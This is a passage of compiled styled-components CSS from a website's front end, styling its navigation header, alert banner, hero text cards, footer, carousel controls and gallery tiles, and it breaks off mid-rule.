@media (min-width:1024px){.huvHmA .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.huvHmA.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.huvHmA .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.huvHmA .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.huvHmA .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.huvHmA .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.huvHmA .multi-location-cta .svg-search-icon path,.huvHmA .multi-location-cta .svg-search-icon polygon,.huvHmA .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.huvHmA .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g74[id="sc-torseh-0"]{content:"huvHmA,"}/*!sc*/
.VyOWk.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.VyOWk .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.VyOWk .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.VyOWk .main-container.variation-b{position:relative;}}/*!sc*/
.VyOWk .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.VyOWk .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.VyOWk.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.VyOWk.variation-b .header-container{top:1px;}}/*!sc*/
.VyOWk .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.VyOWk .navbar-toggler{display:none;}}/*!sc*/
.VyOWk .bars{width:30px;display:block;}/*!sc*/
.VyOWk .bars span{border-bottom:2px solid var(--sc-header--bar-color,#5a6175);display:block;margin-bottom:6px;}/*!sc*/
.VyOWk .bars .center{width:15px;}/*!sc*/
.VyOWk .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.VyOWk .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.VyOWk .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.VyOWk .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.VyOWk.burger-open .bars{color:var(--sc-header--bar-color,#5a6175);}/*!sc*/
.VyOWk.burger-open .bars span{display:none;}/*!sc*/
.VyOWk.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,34px);}/*!sc*/
.VyOWk.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g75[id="sc-4pfnbf-0"]{content:"VyOWk,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g77[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.khrOLR{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#5a6175);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .khrOLR{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.khrOLR{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.khrOLR{position:absolute;bottom:50%;}.khrOLR.variation-a,.khrOLR.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.khrOLR.variation-a.textleft,.khrOLR.variation-a.text-video.textleft{text-align:left;}.khrOLR.variation-a.textright,.khrOLR.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.khrOLR.variation-a.centerbottom,.khrOLR.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.khrOLR.variation-b,.khrOLR.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.khrOLR.variation-b.textleft,.khrOLR.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.khrOLR.variation-b.textright,.khrOLR.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.khrOLR.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.khrOLR.variation-gallery-modal.text-video{display:block;}/*!sc*/
.khrOLR .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.khrOLR .card-header{margin-bottom:var(--sc-spacing-3,10px);}.khrOLR .card-header a{line-height:1;}}/*!sc*/
.khrOLR .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.khrOLR .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .khrOLR .card-subHeading,.variation-a .khrOLR .card-header,.variation-a .khrOLR .card-rich-text *,.variation-b .khrOLR p,.variation-b .khrOLR .card-subHeading,.variation-b .khrOLR .card-header,.variation-b .khrOLR .card-rich-text *{color:var(--sc-text-card--text-color-dark,#5a6175);text-shadow:0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .khrOLR .card-subHeading,.mobile-variation-split .variation-a .khrOLR .card-header,.mobile-variation-split .variation-a .khrOLR .card-rich-text *,.mobile-variation-split .variation-b .khrOLR p,.mobile-variation-split .variation-b .khrOLR .card-subHeading,.mobile-variation-split .variation-b .khrOLR .card-header,.mobile-variation-split .variation-b .khrOLR .card-rich-text *,.mobile-variation-split .variation-c .khrOLR p,.mobile-variation-split .variation-c .khrOLR .card-subHeading,.mobile-variation-split .variation-c .khrOLR .card-header,.mobile-variation-split .variation-c .khrOLR .card-rich-text *{color:var(--sc-text-card--text-color-dark,#5a6175);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .khrOLR .card-subHeading,.bg-color-override .khrOLR .card-header,.bg-color-override .khrOLR .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.khrOLR p,.khrOLR .card-subHeading,.khrOLR .card-header,.khrOLR .card-rich-text *{color:var(--sc-text-card--text-color-dark,#5a6175);text-shadow:0 1px 4px rgb(250 250 250 / 41%);}}/*!sc*/
.khrOLR a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.khrOLR a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.khrOLR a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.khrOLR .card-rich-text ul li{display:block;}/*!sc*/
.khrOLR .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.khrOLR .card-rich-text ol li{display:block;}/*!sc*/
.khrOLR .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.khrOLR .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.khrOLR .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.khrOLR .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
.deXpfC{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#5a6175);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .deXpfC{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.deXpfC{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.deXpfC{position:absolute;bottom:50%;}.deXpfC.variation-a,.deXpfC.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.deXpfC.variation-a.textleft,.deXpfC.variation-a.text-video.textleft{text-align:left;}.deXpfC.variation-a.textright,.deXpfC.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.deXpfC.variation-a.centerbottom,.deXpfC.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.deXpfC.variation-b,.deXpfC.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.deXpfC.variation-b.textleft,.deXpfC.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.deXpfC.variation-b.textright,.deXpfC.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.deXpfC.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.deXpfC.variation-gallery-modal.text-video{display:block;}/*!sc*/
.deXpfC .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.deXpfC .card-header{margin-bottom:var(--sc-spacing-3,10px);}.deXpfC .card-header a{line-height:1;}}/*!sc*/
.deXpfC .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.deXpfC .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .deXpfC .card-subHeading,.variation-a .deXpfC .card-header,.variation-a .deXpfC .card-rich-text *,.variation-b .deXpfC p,.variation-b .deXpfC .card-subHeading,.variation-b .deXpfC .card-header,.variation-b .deXpfC .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .deXpfC .card-subHeading,.mobile-variation-split .variation-a .deXpfC .card-header,.mobile-variation-split .variation-a .deXpfC .card-rich-text *,.mobile-variation-split .variation-b .deXpfC p,.mobile-variation-split .variation-b .deXpfC .card-subHeading,.mobile-variation-split .variation-b .deXpfC .card-header,.mobile-variation-split .variation-b .deXpfC .card-rich-text *,.mobile-variation-split .variation-c .deXpfC p,.mobile-variation-split .variation-c .deXpfC .card-subHeading,.mobile-variation-split .variation-c .deXpfC .card-header,.mobile-variation-split .variation-c .deXpfC .card-rich-text *{color:var(--sc-text-card--text-color-dark,#5a6175);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .deXpfC .card-subHeading,.bg-color-override .deXpfC .card-header,.bg-color-override .deXpfC .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.deXpfC p,.deXpfC .card-subHeading,.deXpfC .card-header,.deXpfC .card-rich-text *{color:var(--sc-text-card--text-color-light,#ffffff);text-shadow:0 1px 4px rgb(0 0 0 / 41%);}}/*!sc*/
.deXpfC a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.deXpfC a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.deXpfC a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.deXpfC .card-rich-text ul li{display:block;}/*!sc*/
.deXpfC .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.deXpfC .card-rich-text ol li{display:block;}/*!sc*/
.deXpfC .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.deXpfC .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.deXpfC .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.deXpfC .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g79[id="sc-5mwt0n-0"]{content:"khrOLR,deXpfC,"}/*!sc*/
.iJNoHv{background-color:#000000;border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;color:var(--sc-footer--text-color,function (props) { var _props$globalFooterPr4,_props$theme5; return (0,_utils_utilityFunction__WEBPACK_IMPORTED_MODULE_1__/* .getFooterTextColorStyle */ .FA)(props === null || props === void 0 ? void 0 :(_props$globalFooterPr4 = props.globalFooterProps) === null || _props$globalFooterPr4 === void 0 ? void 0 :_props$globalFooterPr4.fontColor,props === null || props === void 0 ? void 0 :(_props$theme5 = props.theme) === null || _props$theme5 === void 0 ? void 0 :_props$theme5.footer,props.theme.footer.textColor); });}/*!sc*/
.iJNoHv .variation-b .copyright{margin-top:18px;}/*!sc*/
.iJNoHv .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.iJNoHv .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.iJNoHv .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.iJNoHv .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.iJNoHv{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.iJNoHv{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.iJNoHv{padding:30px 30px 20px;}}/*!sc*/
data-styled.g82[id="sc-1tmcds5-0"]{content:"iJNoHv,"}/*!sc*/
.fzbAek{background-color:var(--sc-utility--bg-color,#f8f8f8);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.fzbAek .variation-b .copyright{margin-top:18px;}/*!sc*/
.fzbAek .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fzbAek .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.fzbAek .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.fzbAek .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.fzbAek{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.fzbAek{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.fzbAek{padding:30px 30px 20px;}}/*!sc*/
data-styled.g83[id="sc-1tmcds5-1"]{content:"fzbAek,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g86[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
.dKDeuP{position:relative;}/*!sc*/
@media (max-width:1023px){.dKDeuP .gallery-media-caption{height:auto !important;}}/*!sc*/
.dKDeuP .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.dKDeuP .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.dKDeuP .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.dKDeuP .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.dKDeuP .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g104[id="sc-h1x7ke-0"]{content:"dKDeuP,"}/*!sc*/
.iOJusq{position:relative;}/*!sc*/
@media (max-width:1023px){.iOJusq .gallery-media-caption{height:auto !important;}}/*!sc*/
.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g105[id="sc-h1x7ke-1"]{content:"iOJusq,"}/*!sc*/
.kCBqRu .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.kCBqRu .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g108[id="sc-2c8ryd-0"]{content:"kCBqRu,"}/*!sc*/
.cXctab .carousel-pause-toggle-container{height:44px;width:44px;border:none;background-color:transparent !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;right:0;z-index:100;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container{height:60px;width:60px;top:unset;bottom:0;}}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0;background-color:transparent !important;border-radius:5px;border:none;}/*!sc*/
.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{-webkit-filter:drop-shadow(0 0 3px rgba(0,0,0,1));filter:drop-shadow(0 0 3px rgba(0,0,0,1));height:24px;}/*!sc*/
@media (min-width:1024px){.cXctab .carousel-pause-toggle-container .carousel-pause-toggle svg{height:32px;}}/*!sc*/
data-styled.g109[id="sc-2c8ryd-1"]{content:"cXctab,"}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.hyiJzV.showAllTilesContainer{display:none;}/*!sc*/
.hyiJzV .arrow::after{content:" →";position:relative;}/*!sc*/
.hyiJzV .slick-dots{box-sizing:inherit;bottom:0;position:absolute;}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-dots{bottom:var(--sc-spacing-4,17px);position:absolute;}}/*!sc*/
.hyiJzV .variation-a > h2,.hyiJzV .variation-b > h2,.hyiJzV .variation-c > h2{font-size:var(--sc-font-size-h1,40px);line-height:var(--sc-line-height-h1,46px);}/*!sc*/
@media (min-width:1024px){.hyiJzV .variation-a > h2,.hyiJzV .variation-b > h2,.hyiJzV .variation-c > h2{font-size:var(--sc-font-size-h1_desktop,58px);line-height:var(--sc-line-height-h1_desktop,70px);}}/*!sc*/
@media (max-width:1023px){.hyiJzV .fifty-fifty-card{padding:1rem;}}/*!sc*/
.hyiJzV .card-text .para-cta-wrapper{text-shadow:none;}/*!sc*/
.hyiJzV .card-text p.para-cta-wrapper{margin-top:0px;margin-bottom:var(--sc-spacing-3,12px);}/*!sc*/
.hyiJzV .card-text .card-text-container{position:relative;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-a .card-text .card-text-container,.hyiJzV.variation-b .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}.hyiJzV.variation-a .card-text .card-text-container.light,.hyiJzV.variation-b .card-text .card-text-container.light{background-color:rgba(255,255,255,0.1);}.hyiJzV.variation-a .card-text .card-text-container.dark,.hyiJzV.variation-b .card-text .card-text-container.dark{background-color:rgba(0,0,0,0.1);}}/*!sc*/
@media (min-width:1024px){.hyiJzV.variation-c.mobile-variation-full .card-text .card-text-container,.hyiJzV.variation-c.mobile-variation-split .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
.hyiJzV.mobile-variation-full .card-text .card-text-container{position:absolute;top:0;height:100%;width:100%;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-10lpcsk-0.mobile-variation-full .card-text .card-text-container{position:relative;height:100%;width:100%;}}/*!sc*/
@media (min-width:1024px){.hyiJzV .slick-list .card-item .card-media.video > .image-container{z-index:-1;}}/*!sc*/
.hyiJzV iframe{border:none;}/*!sc*/
@media (min-width:1024px){.hyiJzV.small .fifty-fifty-card,.hyiJzV.medium .fifty-fifty-card{height:289px;}.hyiJzV.small .fifty-fifty-card .fiftyFiftyImage,.hyiJzV.medium .fifty-fifty-card .fiftyFiftyImage,.hyiJzV.small .fifty-fifty-card .fiftyFiftyText,.hyiJzV.medium .fifty-fifty-card .fiftyFiftyText{height:100%;}.hyiJzV.small .fifty-fifty-card .fiftyFiftyImage .textCard,.hyiJzV.medium .fifty-fifty-card .fiftyFiftyImage .textCard,.hyiJzV.small .fifty-fifty-card .fiftyFiftyText .textCard,.hyiJzV.medium .fifty-fifty-card .fiftyFiftyText .textCard{max-height:100%;overflow:hidden;padding:1rem 0;}.hyiJzV.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty,.hyiJzV.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty{height:100%;overflow:hidden;}.hyiJzV.small .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img,.hyiJzV.medium .fifty-fifty-card .fiftyFiftyImage .fiftyFifty img{overflow:hidden;position:relative;top:-25%;}.hyiJzV.small .slick-list,.hyiJzV.medium .slick-list{height:100%;}.hyiJzV.small .slick-list .card-item,.hyiJzV.medium .slick-list .card-item{height:289px;}.hyiJzV.small .slick-list .card-item .card-media,.hyiJzV.medium .slick-list .card-item .card-media{height:289px;}.hyiJzV.small .slick-list .card-item .card-media img,.hyiJzV.medium .slick-list .card-item .card-media img{height:289px 